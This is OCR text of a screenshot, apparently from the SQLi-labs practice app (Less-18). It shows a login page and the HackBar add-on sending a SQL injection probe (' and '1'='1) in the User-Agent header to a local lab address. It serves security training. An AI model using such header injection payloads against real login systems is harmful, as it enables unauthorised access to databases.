 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 10.60.250.193
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0' and '1'='1
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.66/sqlilabs/Less-18/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
uname=admin&passwd=admin&submit=Submit
U Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0' and '1'='1